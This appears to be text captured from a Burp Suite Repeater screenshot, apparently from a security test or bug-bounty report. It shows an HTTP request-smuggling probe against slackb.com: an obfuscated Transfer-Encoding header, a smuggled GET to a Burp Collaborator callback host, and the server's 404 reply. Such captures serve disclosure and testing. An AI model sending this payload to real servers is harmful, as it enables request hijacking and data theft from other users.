 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: https://slackb.com ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Transfer-Encoding : chunked
Host: slackb.com
User-Agent: Smuggler/v1.0
Content-Length: 83
0
GET https://ni95iqeusvtx8ssxua2oc5l7byht5i.burpcollaborator.net HTTP/1.1
X: X
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 404 Not Found
Date: Wed, 13 Nov 2019 22:02:45 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 19
Connection: keep-alive
Access-Control-Allow-Headers: Content-Type
Access-Control-Allow-Methods: POST, GET, OPTIONS, PUT, DELETE
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
404 page not found
? < + > Type a search term 0 matches
Done 339 bytes | 1,015 millis